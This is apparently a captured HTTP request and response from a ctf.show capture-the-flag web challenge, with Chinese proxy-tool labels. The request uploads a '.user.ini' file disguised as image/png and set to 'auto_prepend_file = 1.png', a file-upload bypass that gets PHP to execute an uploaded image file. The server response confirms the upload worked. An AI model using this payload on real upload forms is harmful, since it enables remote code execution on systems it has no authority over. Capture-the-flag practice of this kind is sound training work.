 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 0b867356-d4a1-457d-a03f-e7b7b6004688.challenge.ctf.show
3 Content-Length: 207
4 Sec-Ch-Ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIaB1Qo5mWgGuOEXS
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://0b867356-d4a1-457d-a03f-e7b7b6004688.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0b867356-d4a1-457d-a03f-e7b7b6004688.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryIaB1Qo5mWgGuOEXS
21 Content-Disposition: form-data; name="file"; filename=".user.ini"
22 Content-Type: image/png
23
24 auto_prepend_file = 1.png
25 ------WebKitFormBoundaryIaB1Qo5mWgGuOEXS--
26
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 09 Jul 2024 11:18:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Co
ntrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length
,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}